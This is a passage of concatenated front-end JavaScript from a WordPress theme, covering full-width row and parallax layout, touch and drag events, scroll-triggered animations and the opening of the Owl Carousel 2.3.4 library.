						contentW = $('.content').width();

						var $offset_fs,
							$width_fs;
					 
						if ($('.boxed').length > 0) {
							$offset_fs = ((parseInt($('#main').width()) - parseInt(contentW)) / 2);
						}
						else if ($('.side-header-v-stroke').length &&  $('.side-header-v-stroke').css('display') !== 'none' && windowInnerW > dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off") || $('.side-header-v-stroke').length && $body.hasClass("responsive-off") ){
							var $windowWidth = (windowInnerW <= parseInt(contentW)) ? parseInt(contentW) : (windowW - $('.side-header-v-stroke').width());
							$offset_fs = Math.ceil( (($windowWidth - parseInt(contentW)) / 2) );
						}
						else if ($('.sticky-header .side-header').length && windowInnerW > dtLocal.themeSettings.mobileHeader.firstSwitchPoint && !$body.hasClass("responsive-off") || $('.sticky-header .side-header').length && $body.hasClass("responsive-off") ){
							var $windowWidth = (windowW <= parseInt(contentW)) ? parseInt(contentW) : windowW;
							$offset_fs = Math.ceil( ((windowW - parseInt(contentW)) / 2) );
						}
						else if ($('.header-side-left').length &&  $('.side-header').css('display') !== 'none' && windowInnerW > dtLocal.themeSettings.mobileHeader.firstSwitchPoint || $('.header-side-right').length &&  $('.side-header').css('display') !== 'none' && windowInnerW  > dtLocal.themeSettings.mobileHeader.firstSwitchPoint){
							var $windowWidth = (windowInnerW <= parseInt(contentW)) ? parseInt(contentW) : (windowW - $('.side-header').width());
							$offset_fs = Math.ceil( (($windowWidth - parseInt(contentW)) / 2) );
						}
						else {
							var $windowWidth = (windowW <= parseInt(contentW)) ? parseInt(contentW) : windowW;
							$offset_fs = Math.ceil( (($windowWidth - parseInt(contentW)) / 2) );
						};

						if($('.sidebar-left').length > 0 || $('.sidebar-right').length > 0){
							$width_fs = $(".content").width();
							$offset_fs = 0;
						}else{
							$width_fs = $("#main").innerWidth();
						}
						var offset = 0 - $offset_fs - el_margin_left;
						var $left = ( "rtl" == jQuery(document).attr( "dir" ) ) ? "right" : "left";
						$el.css($left, offset);

		            if ($el.css({
		                position: "relative",
		                //left: offset,
		                "box-sizing": "border-box",
		                width: $width_fs
		            }),
		            !$el.data("vcStretchContent")) {
		                var padding = -1 * offset;
		                0 > padding && (padding = 0);
		                var paddingRight = $width_fs - padding - $el_full.width() + el_margin_left + el_margin_right;
		                0 > paddingRight && (paddingRight = 0),
		                $el.css({
		                    "padding-left": padding + "px",
		                    "padding-right": paddingRight + "px"
		                })
		            }
		            if ($el.data("vcStretchContent") && $el.find('.upb_row_bg').length > 0){
						var selector = $el.find('.upb_row_bg'),
							ride = selector.data('bg-override'),
							w = $width_fs;
							if(ride=='full'){
								selector.css({'min-width':w+'px'});
								selector.css($left,0);
							}
					}
		            $el.attr("data-vc-full-width-init", "true"),
		            $el.removeClass("vc_hidden");
		            //Fix dt-scroller inside fullwidth vc row
		            $el.find(".ts-wrap").each(function(){
						var scroller = $(this).data("thePhotoSlider");
						if(typeof scroller!= "undefined"){
							scroller.update();
						};
					});
			
	        	}
	        })
	    }
	   
	    function parallaxRow() {
	        var vcSkrollrOptions, callSkrollInit = !1;
	        return window.vcParallaxSkroll && window.vcParallaxSkroll.destroy(),
	        $(".vc_parallax-inner").remove(),
	        $("[data-5p-top-bottom]").removeAttr("data-5p-top-bottom data-30p-top-bottom"),
	        $("[data-vc-parallax]").each(function() {
	            var skrollrSpeed, skrollrSize, skrollrStart, skrollrEnd, $parallaxElement, parallaxImage, youtubeId;
	            callSkrollInit = !0,
	            "on" === $(this).data("vcParallaxOFade") && $(this).children().attr("data-5p-top-bottom", "opacity:0;").attr("data-30p-top-bottom", "opacity:1;"),
	            skrollrSize = 100 * $(this).data("vcParallax"),
	            $parallaxElement = $("<div />").addClass("vc_parallax-inner").appendTo($(this)),
	            $parallaxElement.height(skrollrSize + "%"),
	            parallaxImage = $(this).data("vcParallaxImage"),
	            youtubeId = vcExtractYoutubeId(parallaxImage),
	            youtubeId ? insertYoutubeVideoAsBackground($parallaxElement, youtubeId) : "undefined" != typeof parallaxImage && $parallaxElement.css("background-image", "url(" + parallaxImage + ")"),
	            skrollrSpeed = skrollrSize - 100,
	            skrollrStart = -skrollrSpeed,
	            skrollrEnd = 0,
	            $parallaxElement.attr("data-bottom-top", "top: " + skrollrStart + "%;").attr("data-top-bottom", "top: " + skrollrEnd + "%;")
	        }),
	        callSkrollInit && window.skrollr ? (vcSkrollrOptions = {
	            forceHeight: !1,
	            smoothScrolling: !1,
	            mobileCheck: function() {
	                return !1
	            }
	        },
	        window.vcParallaxSkroll = skrollr.init(vcSkrollrOptions),
	        window.vcParallaxSkroll) : !1
	    }
	    function fullHeightRow() {
	        $(".vc_row-o-full-height:first").each(function() {
	            var $window, windowHeight, offsetTop, fullHeight;
	            $window = $(window),
	            windowHeight = $window.height(),
	            offsetTop = $(this).offset().top,
	            windowHeight > offsetTop && (fullHeight = 100 - offsetTop / (windowHeight / 100),
	            $(this).css("min-height", fullHeight + "vh"))
	        })
	    }
	    function fixIeFlexbox() {
	        var ua = window.navigator.userAgent
	          , msie = ua.indexOf("MSIE ");
	        (msie > 0 || navigator.userAgent.match(/Trident.*rv\:11\./)) && $(".vc_row-o-full-height").each(function() {
	            "flex" === $(this).css("display") && $(this).wrap('<div class="vc_ie-flexbox-fixer"></div>')
	        })
	    }
	    var $ = window.jQuery;
	    $(window).off("resize.vcRowBehaviour").on("resize.vcRowBehaviour", fullWidthRow).on("resize.vcRowBehaviour", fullHeightRow),
	    fullWidthRow(),
	    fullHeightRow(),
	    fixIeFlexbox(),
	    vc_initVideoBackgrounds(),
	    parallaxRow()

	}

	/*Call visual composer function for preventing full-width row conflict */
	if($('div[data-vc-stretch-content="true"]').length > 0 && $('div[data-vc-full-width-init="false"]' ).length > 0 || $('div[data-vc-full-width="true"]').length > 0 && $('div[data-vc-full-width-init="false"]' ).length > 0){
		vc_rowBehaviour();

	}

	//Blog


	
	$.fn.clickOverlayGradient = function() {
		return this.each(function() {

			var $this = $(this);
		
				var $thisOfTop = $this.find(".entry-excerpt").height() + $this.find(".post-details").innerHeight();
				$this.css({
					'transform': 'translateY(' + $thisOfTop + 'px)'
				});
				$this.parents(".post").first().on("mouseenter tap", function(e) {
					$this.css(
						'transform', 'translateY(0px)'
					);
				});
				$this.parents(".post").first().on("mouseleave tap", function(e) {
					$this.css(
						'transform', 'translateY(' + $thisOfTop + 'px)'
					);
				});
			

		})
	}
addOnloadEvent(function(){
	$(".content-rollover-layout-list:not(.disable-layout-hover) .dt-css-grid .post-entry-wrapper").clickOverlayGradient();
})

	

;

/* #Custom touch events
================================================== */

	/* !(we need to add swipe events here) */

	dtGlobals.touches = {};
	dtGlobals.touches.touching = false;
	dtGlobals.touches.touch = false;
	dtGlobals.touches.currX = 0;
	dtGlobals.touches.currY = 0;
	dtGlobals.touches.cachedX = 0;
	dtGlobals.touches.cachedY = 0;
	dtGlobals.touches.count = 0;
	dtGlobals.resizeCounter = 0;

	$document.on("touchstart",function(e) {
		if (e.originalEvent.touches.length == 1) {
			dtGlobals.touches.touch = e.originalEvent.touches[0];

			// caching the current x
			dtGlobals.touches.cachedX = dtGlobals.touches.touch.pageX;
			// caching the current y
			dtGlobals.touches.cachedY = dtGlobals.touches.touch.pageY;
			// a touch event is detected      
			dtGlobals.touches.touching = true;

			// detecting if after 200ms the finger is still in the same position
			setTimeout(function() {

				dtGlobals.touches.currX = dtGlobals.touches.touch.pageX;
				dtGlobals.touches.currY = dtGlobals.touches.touch.pageY;

				if ((dtGlobals.touches.cachedX === dtGlobals.touches.currX) && !dtGlobals.touches.touching && (dtGlobals.touches.cachedY === dtGlobals.touches.currY)) {
					// Here you get the Tap event
					dtGlobals.touches.count++;
					//console.log(dtGlobals.touches.count)
					$(e.target).trigger("tap");
				}
			},200);
		}
	});

	$document.on("touchend touchcancel",function (e){
		// here we can consider finished the touch event
		dtGlobals.touches.touching = false;
	});

	$document.on("touchmove",function (e){
		dtGlobals.touches.touch = e.originalEvent.touches[0];

		if(dtGlobals.touches.touching) {
			// here you are swiping
		}
	});

	$document.on("tap", function(e) {
		$(".dt-hovered").trigger("mouseout");
	});

;
// jquery.event.move
//
// 1.3.6
//
// Stephen Band
//
// Triggers 'movestart', 'move' and 'moveend' events after
// mousemoves following a mousedown cross a distance threshold,
// similar to the native 'dragstart', 'drag' and 'dragend' events.
// Move events are throttled to animation frames. Move event objects
// have the properties:
//
// pageX:
// pageY:   Page coordinates of pointer.
// startX:
// startY:  Page coordinates of pointer at movestart.
// distX:
// distY:  Distance the pointer has moved since movestart.
// deltaX:
// deltaY:  Distance the finger has moved since last event.
// velocityX:
// velocityY:  Average velocity over last few events.


(function (module) {
	if (typeof define === 'function' && define.amd) {
		// AMD. Register as an anonymous module.
		define(['jquery'], module);
	} else {
		// Browser globals
		module(jQuery);
	}
})(function(jQuery, undefined){

	var // Number of pixels a pressed pointer travels before movestart
			// event is fired.
			threshold = 6,
	
			add = jQuery.event.add,
	
			remove = jQuery.event.remove,

			// Just sugar, so we can have arguments in the same order as
			// add and remove.
			trigger = function(node, type, data) {
				jQuery.event.trigger(type, data, node);
			},

			// Shim for requestAnimationFrame, falling back to timer. See:
			// see http://paulirish.com/2011/requestanimationframe-for-smart-animating/
			requestFrame = (function(){
				return (
					window.requestAnimationFrame ||
					window.webkitRequestAnimationFrame ||
					window.mozRequestAnimationFrame ||
					window.oRequestAnimationFrame ||
					window.msRequestAnimationFrame ||
					function(fn, element){
						return window.setTimeout(function(){
							fn();
						}, 25);
					}
				);
			})(),
			
			ignoreTags = {
				textarea: true,
				input: true,
				select: true,
				button: true
			},
			
			mouseevents = {
				move: 'mousemove',
				cancel: 'mouseup dragstart',
				end: 'mouseup'
			},
			
			touchevents = {
				move: 'touchmove',
				cancel: 'touchend',
				end: 'touchend'
			};


	// Constructors
	
	function Timer(fn){
		var callback = fn,
				active = false,
				running = false;
		
		function trigger(time) {
			if (active){
				callback();
				requestFrame(trigger);
				running = true;
				active = false;
			}
			else {
				running = false;
			}
		}
		
		this.kick = function(fn) {
			active = true;
			if (!running) { trigger(); }
		};
		
		this.end = function(fn) {
			var cb = callback;
			
			if (!fn) { return; }
			
			// If the timer is not running, simply call the end callback.
			if (!running) {
				fn();
			}
			// If the timer is running, and has been kicked lately, then
			// queue up the current callback and the end callback, otherwise
			// just the end callback.
			else {
				callback = active ?
					function(){ cb(); fn(); } : 
					fn ;
				
				active = true;
			}
		};
	}


	// Functions
	
	function returnTrue() {
		return true;
	}
	
	function returnFalse() {
		return false;
	}
	
	function preventDefault(e) {
		e.preventDefault();
	}
	
	function preventIgnoreTags(e) {
		// Don't prevent interaction with form elements.
		if (ignoreTags[ e.target.tagName.toLowerCase() ]) { return; }
		
		e.preventDefault();
	}

	function isLeftButton(e) {
		// Ignore mousedowns on any button other than the left (or primary)
		// mouse button, or when a modifier key is pressed.
		return (e.which === 1 && !e.ctrlKey && !e.altKey);
	}

	function identifiedTouch(touchList, id) {
		var i, l;

		if (touchList.identifiedTouch) {
			return touchList.identifiedTouch(id);
		}
		
		// touchList.identifiedTouch() does not exist in
		// webkit yet… we must do the search ourselves...
		
		i = -1;
		l = touchList.length;
		
		while (++i < l) {
			if (touchList[i].identifier === id) {
				return touchList[i];
			}
		}
	}

	function changedTouch(e, event) {
		var touch = identifiedTouch(e.changedTouches, event.identifier);

		// This isn't the touch you're looking for.
		if (!touch) { return; }

		// Chrome Android (at least) includes touches that have not
		// changed in e.changedTouches. That's a bit annoying. Check
		// that this touch has changed.
		if (touch.pageX === event.pageX && touch.pageY === event.pageY) { return; }

		return touch;
	}


	// Handlers that decide when the first movestart is triggered
	
	function mousedown(e){
		var data;

		if (!isLeftButton(e)) { return; }

		data = {
			target: e.target,
			startX: e.pageX,
			startY: e.pageY,
			timeStamp: e.timeStamp
		};

		add(document, mouseevents.move, mousemove, data);
		add(document, mouseevents.cancel, mouseend, data);
	}

	function mousemove(e){
		var data = e.data;

		checkThreshold(e, data, e, removeMouse);
	}

	function mouseend(e) {
		removeMouse();
	}

	function removeMouse() {
		remove(document, mouseevents.move, mousemove);
		remove(document, mouseevents.cancel, mouseend);
	}

	function touchstart(e) {
		var touch, template;

		// Don't get in the way of interaction with form elements.
		if (ignoreTags[ e.target.tagName.toLowerCase() ]) { return; }

		touch = e.changedTouches[0];
		
		// iOS live updates the touch objects whereas Android gives us copies.
		// That means we can't trust the touchstart object to stay the same,
		// so we must copy the data. This object acts as a template for
		// movestart, move and moveend event objects.
		template = {
			target: touch.target,
			startX: touch.pageX,
			startY: touch.pageY,
			timeStamp: e.timeStamp,
			identifier: touch.identifier
		};

		// Use the touch identifier as a namespace, so that we can later
		// remove handlers pertaining only to this touch.
		add(document, touchevents.move + '.' + touch.identifier, touchmove, template);
		add(document, touchevents.cancel + '.' + touch.identifier, touchend, template);
	}

	function touchmove(e){
		var data = e.data,
				touch = changedTouch(e, data);

		if (!touch) { return; }

		checkThreshold(e, data, touch, removeTouch);
	}

	function touchend(e) {
		var template = e.data,
				touch = identifiedTouch(e.changedTouches, template.identifier);

		if (!touch) { return; }

		removeTouch(template.identifier);
	}

	function removeTouch(identifier) {
		remove(document, '.' + identifier, touchmove);
		remove(document, '.' + identifier, touchend);
	}


	// Logic for deciding when to trigger a movestart.

	function checkThreshold(e, template, touch, fn) {
		var distX = touch.pageX - template.startX,
				distY = touch.pageY - template.startY;

		// Do nothing if the threshold has not been crossed.
		if ((distX * distX) + (distY * distY) < (threshold * threshold)) { return; }

		triggerStart(e, template, touch, distX, distY, fn);
	}

	function handled() {
		// this._handled should return false once, and after return true.
		this._handled = returnTrue;
		return false;
	}

	function flagAsHandled(e) {
		e._handled();
	}

	function triggerStart(e, template, touch, distX, distY, fn) {
		var node = template.target,
				touches, time;

		touches = e.targetTouches;
		time = e.timeStamp - template.timeStamp;

		// Create a movestart object with some special properties that
		// are passed only to the movestart handlers.
		template.type = 'movestart';
		template.distX = distX;
		template.distY = distY;
		template.deltaX = distX;
		template.deltaY = distY;
		template.pageX = touch.pageX;
		template.pageY = touch.pageY;
		template.velocityX = distX / time;
		template.velocityY = distY / time;
		template.targetTouches = touches;
		template.finger = touches ?
			touches.length :
			1 ;

		// The _handled method is fired to tell the default movestart
		// handler that one of the move events is bound.
		template._handled = handled;
			
		// Pass the touchmove event so it can be prevented if or when
		// movestart is handled.
		template._preventTouchmoveDefault = function() {
			e.preventDefault();
		};

		// Trigger the movestart event.
		trigger(template.target, template);

		// Unbind handlers that tracked the touch or mouse up till now.
		fn(template.identifier);
	}


	// Handlers that control what happens following a movestart

	function activeMousemove(e) {
		var timer = e.data.timer;

		e.data.touch = e;
		e.data.timeStamp = e.timeStamp;
		timer.kick();
	}

	function activeMouseend(e) {
		var event = e.data.event,
				timer = e.data.timer;
		
		removeActiveMouse();

		endEvent(event, timer, function() {
			// Unbind the click suppressor, waiting until after mouseup
			// has been handled.
			setTimeout(function(){
				remove(event.target, 'click', returnFalse);
			}, 0);
		});
	}

	function removeActiveMouse(event) {
		remove(document, mouseevents.move, activeMousemove);
		remove(document, mouseevents.end, activeMouseend);
	}

	function activeTouchmove(e) {
		var event = e.data.event,
				timer = e.data.timer,
				touch = changedTouch(e, event);

		if (!touch) { return; }

		// Stop the interface from gesturing
		e.preventDefault();

		event.targetTouches = e.targetTouches;
		e.data.touch = touch;
		e.data.timeStamp = e.timeStamp;
		timer.kick();
	}

	function activeTouchend(e) {
		var event = e.data.event,
				timer = e.data.timer,
				touch = identifiedTouch(e.changedTouches, event.identifier);

		// This isn't the touch you're looking for.
		if (!touch) { return; }

		removeActiveTouch(event);
		endEvent(event, timer);
	}

	function removeActiveTouch(event) {
		remove(document, '.' + event.identifier, activeTouchmove);
		remove(document, '.' + event.identifier, activeTouchend);
	}


	// Logic for triggering move and moveend events

	function updateEvent(event, touch, timeStamp, timer) {
		var time = timeStamp - event.timeStamp;

		event.type = 'move';
		event.distX =  touch.pageX - event.startX;
		event.distY =  touch.pageY - event.startY;
		event.deltaX = touch.pageX - event.pageX;
		event.deltaY = touch.pageY - event.pageY;
		
		// Average the velocity of the last few events using a decay
		// curve to even out spurious jumps in values.
		event.velocityX = 0.3 * event.velocityX + 0.7 * event.deltaX / time;
		event.velocityY = 0.3 * event.velocityY + 0.7 * event.deltaY / time;
		event.pageX =  touch.pageX;
		event.pageY =  touch.pageY;
	}

	function endEvent(event, timer, fn) {
		timer.end(function(){
			event.type = 'moveend';

			trigger(event.target, event);
			
			return fn && fn();
		});
	}


	// jQuery special event definition

	function setup(data, namespaces, eventHandle) {
		// Stop the node from being dragged
		//add(this, 'dragstart.move drag.move', preventDefault);
		
		// Prevent text selection and touch interface scrolling
		//add(this, 'mousedown.move', preventIgnoreTags);
		
		// Tell movestart default handler that we've handled this
		add(this, 'movestart.move', flagAsHandled);

		// Don't bind to the DOM. For speed.
		return true;
	}
	
	function teardown(namespaces) {
		remove(this, 'dragstart drag', preventDefault);
		remove(this, 'mousedown touchstart', preventIgnoreTags);
		remove(this, 'movestart', flagAsHandled);
		
		// Don't bind to the DOM. For speed.
		return true;
	}
	
	function addMethod(handleObj) {
		// We're not interested in preventing defaults for handlers that
		// come from internal move or moveend bindings
		if (handleObj.namespace === "move" || handleObj.namespace === "moveend") {
			return;
		}
		
		// Stop the node from being dragged
		add(this, 'dragstart.' + handleObj.guid + ' drag.' + handleObj.guid, preventDefault, undefined, handleObj.selector);
		
		// Prevent text selection and touch interface scrolling
		add(this, 'mousedown.' + handleObj.guid, preventIgnoreTags, undefined, handleObj.selector);
	}
	
	function removeMethod(handleObj) {
		if (handleObj.namespace === "move" || handleObj.namespace === "moveend") {
			return;
		}
		
		remove(this, 'dragstart.' + handleObj.guid + ' drag.' + handleObj.guid);
		remove(this, 'mousedown.' + handleObj.guid);
	}
	
	jQuery.event.special.movestart = {
		setup: setup,
		teardown: teardown,
		add: addMethod,
		remove: removeMethod,

		_default: function(e) {
			var event, data;
			
			// If no move events were bound to any ancestors of this
			// target, high tail it out of here.
			if (!e._handled()) { return; }

			function update(time) {
				updateEvent(event, data.touch, data.timeStamp);
				trigger(e.target, event);
			}

			event = {
				target: e.target,
				startX: e.startX,
				startY: e.startY,
				pageX: e.pageX,
				pageY: e.pageY,
				distX: e.distX,
				distY: e.distY,
				deltaX: e.deltaX,
				deltaY: e.deltaY,
				velocityX: e.velocityX,
				velocityY: e.velocityY,
				timeStamp: e.timeStamp,
				identifier: e.identifier,
				targetTouches: e.targetTouches,
				finger: e.finger
			};

			data = {
				event: event,
				timer: new Timer(update),
				touch: undefined,
				timeStamp: undefined
			};
			
			if (e.identifier === undefined) {
				// We're dealing with a mouse
				// Stop clicks from propagating during a move
				add(e.target, 'click', returnFalse);
				add(document, mouseevents.move, activeMousemove, data);
				add(document, mouseevents.end, activeMouseend, data);
			}
			else {
				// We're dealing with a touch. Stop touchmove doing
				// anything defaulty.
				e._preventTouchmoveDefault();
				add(document, touchevents.move + '.' + e.identifier, activeTouchmove, data);
				add(document, touchevents.end + '.' + e.identifier, activeTouchend, data);
			}
		}
	};

	jQuery.event.special.move = {
		setup: function() {
			// Bind a noop to movestart. Why? It's the movestart
			// setup that decides whether other move events are fired.
			add(this, 'movestart.move', jQuery.noop);
		},
		
		teardown: function() {
			remove(this, 'movestart.move', jQuery.noop);
		}
	};
	
	jQuery.event.special.moveend = {
		setup: function() {
			// Bind a noop to movestart. Why? It's the movestart
			// setup that decides whether other move events are fired.
			add(this, 'movestart.moveend', jQuery.noop);
		},
		
		teardown: function() {
			remove(this, 'movestart.moveend', jQuery.noop);
		}
	};

	add(document, 'mousedown.move', mousedown);
	add(document, 'touchstart.move', touchstart);

	// Make jQuery copy touch event properties over to the jQuery event
	// object, if they are not already listed. But only do the ones we
	// really need. IE7/8 do not have Array#indexOf(), but nor do they
	// have touch events, so let's assume we can ignore them.
	if (typeof Array.prototype.indexOf === 'function') {
		(function(jQuery, undefined){
			var props = ["changedTouches", "targetTouches"],
					l = props.length;
			
			while (l--) {
				if (jQuery.event.props.indexOf(props[l]) === -1) {
					jQuery.event.props.push(props[l]);
				}
			}
		})(jQuery);
	};
});
;
/* !Animation Core */

/*
 * Viewport - jQuery selectors for finding elements in viewport
 *
 * Copyright (c) 2008-2009 Mika Tuupola
 *
 * Licensed under the MIT license:
 *   http://www.opensource.org/licenses/mit-license.php
 *
 * Project home:
 *  http://www.appelsiini.net/projects/viewport
 *
 */

	$.belowthefold = function(element, settings) {
		var fold = $window.height() + $window.scrollTop();
		return fold <= $(element).offset().top - settings.threshold;
	};
	$.abovethetop = function(element, settings) {
		var top = $window.scrollTop();
		return top >= $(element).offset().top + $(element).height() - settings.threshold;
	};
	$.rightofscreen = function(element, settings) {
		var fold = $window.width() + $window.scrollLeft();
		return fold <= $(element).offset().left - settings.threshold;
	};
	$.leftofscreen = function(element, settings) {
		var left = $window.scrollLeft();
		return left >= $(element).offset().left + $(element).width() - settings.threshold;
	};
	$.inviewport = function(element, settings) {
		return !$.rightofscreen(element, settings) && !$.leftofscreen(element, settings) && !$.belowthefold(element, settings) && !$.abovethetop(element, settings);
	};

	$.extend($.expr[':'], {
		"below-the-fold": function(a, i, m) {
			return $.belowthefold(a, {threshold : 0});
		},
		"above-the-top": function(a, i, m) {
			return $.abovethetop(a, {threshold : 0});
		},
		"left-of-screen": function(a, i, m) {
			return $.leftofscreen(a, {threshold : 0});
		},
		"right-of-screen": function(a, i, m) {
			return $.rightofscreen(a, {threshold : 0});
		},
		"in-viewport": function(a, i, m) {
			return $.inviewport(a, {threshold : -30});
		}
	});


	// !- Animation "onScroll" loop
		function doAnimation() {
			if(!dtGlobals.isMobile){
				if($(".animation-at-the-same-time").length > 0 || $(".animate-element").length > 0){
					var j = -1;
					$(".animation-at-the-same-time:in-viewport").each(function () {
						var $this = $(this),
							$thisElem = $this.find(".animate-element");
						//if (!$thisElem.hasClass("start-animation") && !$thisElem.hasClass("animation-triggered")) {
							$thisElem.addClass("animation-triggered");
							$this.find(".animate-element:not(.start-animation)").addClass("start-animation");
						//};
					});
					$(".animate-element:not(.start-animation):in-viewport").each(function () {
						var $this = $(this);
						if (!$this.parents(".animation-at-the-same-time").length > 0) {

							if (!$this.hasClass("start-animation") && !$this.hasClass("animation-triggered")) {
								$this.addClass("animation-triggered");
								j++;
								setTimeout(function () {
									$this.addClass("start-animation");
									if($this.hasClass("skills")){
										$this.animateSkills();
									};
								}, 200 * j);
							};
						};
					});
				}
			}
			else {
				$(".skills").animateSkills();
			};
		};

	// !- Animation "onScroll" loop
	$.fn.checkInViewport = function() {
		if(!dtGlobals.isMobile){
			//if($(".animation-at-the-same-time").length > 0 || $(".animate-element").length > 0){
				var j = -1;
					return this.each(function() {
						var $this = $(this);
						if ($this.hasClass("animation-ready")) {
							return;
						}
						if ($this.parents(".animation-at-the-same-time").length > 0) {
							$thisElem = $this.find(".animate-element");
						//if (!$thisElem.hasClass("start-animation") && !$thisElem.hasClass("animation-triggered")) {
							$thisElem.addClass("animation-triggered");
							$this.find(".animate-element:not(.start-animation)").addClass("start-animation");
						}else{

							if (!$this.hasClass("start-animation") && !$this.hasClass("animation-triggered")) {
								$this.addClass("animation-triggered");
								j++;
								setTimeout(function () {
									$this.addClass("start-animation");
									if($this.hasClass("skills")){
										$this.animateSkills();
									};
								}, 200 * j);
							};
						};
						$this.addClass("animation-ready");
				
					})
				}
			// }
			// else {
				$(".skills").animateSkills();
			//};
	};
	

	// !- Fire animation
	var animationTimeoutShow;
	clearTimeout(animationTimeoutShow);
	// !- Fire animation
	animationTimeoutShow = setTimeout(function() {
		//doAnimation();
		doAnimation();
	}, 50);

	if (!dtGlobals.isMobile ){
		$window.on("scroll", function () {
			//doAnimation();
			doAnimation();
		});
	};
;

/* #Check if element exists
================================================== */
	$.fn.exists = function() {
		if ($(this).length > 0) {
			return true;
		} else {
			return false;
		}
	}

	/* !- Check if element is loaded */
	$.fn.loaded = function(callback, jointCallback, ensureCallback){
		var len	= this.length;
		if (len > 0) {
			return this.each(function() {
				var	el		= this,
					$el		= $(el),
					blank	= "[data-uri]";

				$el.on("load.dt", function(event) {
					$(this).off("load.dt");
					if (typeof callback == "function") {
						callback.call(this);
					}
					if (--len <= 0 && (typeof jointCallback == "function")){
						jointCallback.call(this);
					}
				});

				if (!el.complete || el.complete === undefined) {
					el.src = el.src;
				} else {
					$el.trigger("load.dt")
				}
			});
		} else if (ensureCallback) {
			if (typeof jointCallback == "function") {
				jointCallback.call(this);
			}
			return this;
		}
	};

;
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
/**
 * Owl carousel
 * @version 2.3.4
 * @author Bartosz Wojciechowski
 * @author David Deutsch
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
 if($('.dt-owl-carousel-call').length > 0 || $(".slider-content").length > 0 || $(".dt-owl-carousel-init").length > 0) {


;(function($, window, document, undefined) {

	/**
	 * Creates a carousel.
	 * @class The Owl Carousel.
	 * @public
	 * @param {HTMLElement|jQuery} element - The element to create the carousel for.
	 * @param {Object} [options] - The options
	 */
	function Owl(element, options) {

		/**
		 * Current settings for the carousel.
		 * @public
		 */
		this.settings = null;

		/**
		 * Current options set by the caller including defaults.
		 * @public
		 */
		this.options = $.extend({}, Owl.Defaults, options);

		/**
		 * Plugin element.
		 * @public
		 */
		this.$element = $(element);

		/**
		 * Proxied event handlers.
		 * @protected
		 */
		this._handlers = {};

		/**
		 * References to the running plugins of this carousel.
		 * @protected
		 */
		this._plugins = {};

		/**
		 * Currently suppressed events to prevent them from being retriggered.
		 * @protected
		 */
		this._supress = {};

		/**
		 * Absolute current position.
		 * @protected
		 */
		this._current = null;

		/**
		 * Animation speed in milliseconds.
		 * @protected
		 */
		this._speed = null;

		/**
		 * Coordinates of all items in pixel.
		 * @todo The name of this member is missleading.
		 * @protected
		 */
		this._coordinates = [];

		/**
		 * Current breakpoint.
		 * @todo Real media queries would be nice.
		 * @protected
		 */
		this._breakpoint = null;

		/**
		 * Current width of the plugin element.
		 */
		this._width = null;

		/**
		 * All real items.
		 * @protected
		 */
		this._items = [];

		/**
		 * All cloned items.
		 * @protected
		 */
		this._clones = [];

		/**
		 * Merge values of all items.
		 * @todo Maybe this could be part of a plugin.
		 * @protected
		 */
		this._mergers = [];

		/**
		 * Widths of all items.
		 */
		this._widths = [];

		/**
		 * Invalidated parts within the update process.
		 * @protected
		 */
		this._invalidated = {};

		/**
		 * Ordered list of workers for the update process.
		 * @protected
		 */
		this._pipe = [];

		/**
		 * Current state information for the drag operation.
		 * @todo #261
		 * @protected
		 */
		this._drag = {
			time: null,
			target: null,
			pointer: null,
			stage: {
				start: null,
				current: null
			},
			direction: null
		};

		/**
		 * Current state information and their tags.
		 * @type {Object}
		 * @protected
		 */
		this._states = {
			current: {},
			tags: {
				'initializing': [ 'busy' ],
				'animating': [ 'busy' ],
				'dragging': [ 'interacting' ]
			}
		};

		$.each([ 'onResize', 'onThrottledResize' ], $.proxy(function(i, handler) {
			this._handlers[handler] = $.proxy(this[handler], this);
		}, this));

		$.each(Owl.Plugins, $.proxy(function(key, plugin) {
			this._plugins[key.charAt(0).toLowerCase() + key.slice(1)]
				= new plugin(this);
		}, this));

		$.each(Owl.Workers, $.proxy(function(priority, worker) {
			this._pipe.push({
				'filter': worker.filter,
				'run': $.proxy(worker.run, this)
			});
		}, this));

		this.setup();
		this.initialize();
	}

	/**
	 * Default options for the carousel.
	 * @public
	 */
	Owl.Defaults = {
		items: 3,
		loop: false,
		center: false,
		rewind: false,
		checkVisibility: true,

		mouseDrag: true,
		touchDrag: true,
		pullDrag: true,
		freeDrag: false,

		margin: 0,
		stagePadding: 0,

		merge: false,
		mergeFit: true,
		autoWidth: false,

		startPosition: 0,
		rtl: false,

		smartSpeed: 250,
		fluidSpeed: false,
		dragEndSpeed: false,

		responsive: {},
		responsiveRefreshRate: 200,
		responsiveBaseElement: window,

		fallbackEasing: 'swing',
		slideTransition: '',

		info: false,

		nestedItemSelector: false,
		itemElement: 'div',
		stageElement: 'div',

		refreshClass: 'owl-refresh',
		loadedClass: 'owl-loaded',
		loadingClass: 'owl-loading',
		rtlClass: 'owl-rtl',
		responsiveClass: 'owl-responsive',
		dragClass: 'owl-drag',
		itemClass: 'dt-owl-item',
		stageClass: 'owl-stage',
		stageOuterClass: 'owl-stage-outer',
		grabClass: 'owl-grab'
	};

	/**
	 * Enumeration for width.
	 * @public
	 * @readonly
	 * @enum {String}
	 */
	Owl.Width = {
		Default: 'default',
		Inner: 'inner',
		Outer: 'outer'
	};

	/**
	 * Enumeration for types.
	 * @public
	 * @readonly
	 * @enum {String}
	 */
	Owl.Type = {
		Event: 'event',
		State: 'state'
	};

	/**
	 * Contains all registered plugins.
	 * @public
	 */
	Owl.Plugins = {};

	/**
	 * List of workers involved in the update process.
	 */
	Owl.Workers = [ {
		filter: [ 'width', 'settings' ],
		run: function() {
			this._width = this.$element.width();
		}
	}, {
		filter: [ 'width', 'items', 'settings' ],
		run: function(cache) {
			cache.current = this._items && this._items[this.relative(this._current)];
		}
	}, {
		filter: [ 'items', 'settings' ],
		run: function() {
			this.$stage.children('.cloned').remove();
		}
	}, {
		filter: [ 'width', 'items', 'settings' ],
		run: function(cache) {
			var margin = this.settings.margin || '',
				grid = !this.settings.autoWidth,
				rtl = this.settings.rtl,
				css = {
					'width': 'auto',
					'margin-left': rtl ? margin : '',
					'margin-right': rtl ? '' : margin
				};

			!grid && this.$stage.children().css(css);

			cache.css = css;
		}
	}, {
